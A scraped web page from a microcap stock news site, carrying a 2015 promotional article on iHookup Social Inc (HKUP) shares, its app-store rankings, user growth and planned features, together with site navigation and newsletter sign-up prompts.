https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/micro-cap-insider/"><span class="mvp-post-cat left">Micro Cap Insider</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">10 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2015-07-05">July 5, 2015</time></span>
										<meta itemprop="dateModified" content="2015-07-05 7:51 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/daniel-mccarthy/" title="Posts by Daniel McCarthy" rel="author">Daniel McCarthy</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/&amp;t=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land -&amp;url=https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/&amp;media=&amp;description=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/&amp;t=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land -&amp;url=https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/&amp;media=&amp;description=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=iHookup Social Inc (OTCMKTS:HKUP) Moves Into Penny Land&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_12247" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">iHookup Social Inc (OTCMKTS:HKUP) recently made an explosive move up out of the subs well into penny land.</p>
<p style="text-align: justify;">The Company said on July 1 that their rankings for Apple&#8217;s App Store and specifically the iPad platform has spiked in growth, while continuing to perform at a high level.</p>
<p style="text-align: justify;">In the month of June 2015, the iHookup Social app reached a #28 ranking for iPad apps in the U.S., Social Networking category and out of more than 40,000 apps in this same category, reached a #63rd ranking for top grossing iPhone app among U.S. consumers as well. As of June 30, 2015, the company&#8217;s app is now ranked in 95 app stores and countries around the world.</p>
<p style="text-align: justify;">&#8220;As we continue adding fuel to the fire of our app&#8217;s performance and feature set, our rankings are providing the organic growth we need to increase our status in the Apple App Store rankings, and specifically the iPad rankings as of late,&#8221; stated Robert Rositano Jr., CEO, iHookup Social, Inc. &#8220;There are significantly more choices for a user on an iPad than are available on a mobile phone, so our popularity is a testament to our continued and growing appeal. Additionally, we believe this traction plays favorably to our recent announcement of expansion into the vast Android device market as well.&#8221;</p>
<p style="text-align: justify;">iHookup Social Inc(OTCMKTS:HKUP) ever-refining technology help create meaningful connections of all varieties; it also facilitates the real-life meeting and offering-up of locally relevant locations to engage these new connections. These participating venues complete a circle of service that allows iHookup Social to be both matchmaker and concierge, providing a unique opportunity for consumer brands to offer incentives to a growing network of socially active singles and mobile users.</p>
<p style="text-align: justify;">At the beginning of October HKUP provided user growth statistics for September of 2014. For the month of September, the Company showed growth over the previous month of August with a total of 89,970 new downloads of the popular iHookup Social app in the Apple App Store marketplace. This total is another record for the Company as it attracts users to its growing platform, which has now surpassed a total of 386,694 registered users.</p>
<p style="text-align: justify;">386,694 registered users represents a massive accomplishment for the young Company. CEO of IHookup Social Robert Rositano Jr., stated &#8220;iHookup Social continues to charge forward in our perpetual effort to build a social dating community of significant size, ultimately providing the company with multiple opportunities to monetize this user base and build value for our shareholders, I am most pleased to state that September was our best month ever by the all-important user growth metric.&#8221;</p>
<p style="text-align: justify;">On April 30 HKUP announced details of the company&#8217;s plans to extend its app features to provide hyper-local functionality in its upcoming release of the new friendable app. The functionality draws from the hyper local service offering of companies like Uber.</p>
<p style="text-align: justify;">In addition providing a superior way for people to connect, find love or embark on a new adventure, the friendable app will extend services further to seamlessly allow users to quickly find friendly local service providers the instant they may need assistance. Just as Uber connects drivers and passengers, or Grubhub connects hungry customers with local restaurants, friendable will extend its app features to assist users with any of hundreds of services in their local community, as well as allowing them to make themselves available through the app, to provide a particular service for a particular time or duration.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on HKUP Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hkup&amp;uf=0&amp;type=2&amp;size=2&amp;sid=7174913&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1162038581&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hkup&amp;uf=0&amp;type=2&amp;size=2&amp;sid=7174913&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=1007887298&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">&#8220;Based on the local orientation of these new features, friendable will not only open up new features that promote new connections, but additional revenue opportunities that exploit &#8220;hyper local advertising&#8221; as well,&#8221; said Robert Rositano Jr., CEO, iHookup Social. &#8220;Our local approach to new connections, love or adventure opens up community based members and organizations that have the potential of joining in very large numbers to use the all-new friendable app, whether the connection is out of a desire to meet others or the need to connect for a service.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><strong>Currently exploding into penny land</strong> HKUP has minimal assets or revenues and rising short term debt and a high burn rate. But this is an exciting story developing in small caps that has a fast growing app and an even faster growing shareholder base. <em><strong>We will be updating on HKUP when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with HKUP.</strong></em></p>
<p style="text-align: center;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
